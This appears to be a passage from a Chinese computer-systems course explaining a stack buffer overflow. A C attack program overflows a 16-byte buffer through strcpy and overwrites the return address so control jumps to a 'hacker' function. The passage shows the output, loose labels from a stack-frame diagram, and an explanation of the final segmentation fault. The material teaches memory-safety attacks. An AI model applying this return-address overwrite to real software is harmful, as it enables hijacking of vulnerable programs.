 假定hacker首址为0x08048411
void hacker(void) {
printf("being hacked\n");
}
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void) {
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
执行上述攻击程序后的输出结果为：
"0123456789ABCDEFXXXX
being hacked
Segmentation fault
命令行参数首址
返回地址
EBP 的旧值
buffer[15]~ buffer[12]
buffer[11]~ buffer[8]
buffer[7]~ buffer[4]
buffer[3]~ buffer[0]
M[R[ebp]+8]
R[ebp]−16
从 strcpy 返回的地址
调用过程
main 栈帧
outputs 栈帧底
EBP
共24字节
局部变量
和 strcpy
两个实参
最后显示“Segmentation fault”，原因是
执行到hacker过程的ret指令时取到的“返回
地址”是一个不确定的值，因而可能跳转到数
据区或系统区或其他非法访问的存储区执行，
因而造成段错误。